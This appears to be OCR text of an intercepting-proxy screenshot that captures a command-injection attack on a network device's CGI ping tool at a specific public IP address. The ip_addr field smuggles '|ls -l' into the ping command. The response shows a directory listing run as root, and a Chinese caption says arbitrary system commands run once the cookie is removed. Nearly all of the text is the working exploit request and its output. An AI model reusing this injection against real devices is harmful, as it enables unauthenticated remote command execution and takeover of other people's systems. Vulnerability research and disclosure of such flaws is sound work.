 Go Cancel < ▼ > ▼ Target: http://61.184.81.172 ?
Request
Raw Params Headers Hex
POST /cgi-bin/web_cgi HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://61.184.81.172/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 61.184.81.172
Content-Length: 74
Proxy-Connection: Keep-Alive
Pragma: no-cache
ip_addr=127.0.0.1|ls
-l&module=net_tool&op_req=read_system&sub_module=ping
Response
Raw Headers Hex
HTTP/1.0 200 OK
19984 root     ping -c 3 -w 3 127.0.0.1
Content-type: text/html;charset=GBK
{success:true,data:{ping:'-rwxr-xr-x    1 0        0
4086632 web_cgi+drwxr-xr-x    4 0        0            1337
data_bak+-rwxr-xr-x    1 0        0             102
ated_stop.cgi+-rwxr-xr-x    1 0        0             144
ated_start.cgi+'}}
删除cookie后，执行系统任意命令，
ls -l 命令为例。
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches